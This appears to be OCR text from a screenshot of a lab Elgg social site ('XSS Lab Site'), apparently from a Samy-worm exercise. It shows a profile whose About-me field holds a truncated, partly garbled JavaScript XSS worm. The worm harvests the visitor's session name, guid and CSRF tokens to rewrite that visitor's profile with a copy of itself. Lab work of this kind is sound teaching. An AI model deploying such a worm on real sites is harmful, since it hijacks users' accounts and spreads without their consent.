 Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
Samy
About me
Samy is my hero.
function xssInfect() {
if(elgg.session.user.guid!=47)
{
var username="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var
token="$__elgg_token="+elgg.security.token.__elgg_token;
var worm="<\/script>";
var description="&
description=Samy+is+my+hero"+escape(worm);
Edit profile
Edit avatar
Blogs